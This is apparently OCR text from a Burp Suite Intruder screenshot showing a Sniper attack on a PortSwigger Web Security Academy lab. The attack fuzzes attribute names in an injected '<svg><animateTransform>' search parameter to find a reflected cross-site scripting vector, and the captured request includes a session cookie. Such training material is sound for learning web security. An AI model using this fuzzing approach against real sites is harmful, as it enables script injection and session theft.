 Sniper attack
Start attack
Target
300d304d62002e29b548f00290056.h1-web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /?search=<svg><animateTransform%20§a§=1> HTTP/1.1
2 Host: 0a2300d304d62002e29b548f00290056.h1-web-security-academy.net
3 Cookie: session=vqNmLYdyWVwDMOqi7BNT1pCur4VCw5PB
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2300d304d62002e29b548f00290056.h1-web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 138
Request count: 138
Payload configuration
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§
Payloads
Resource pool
Settings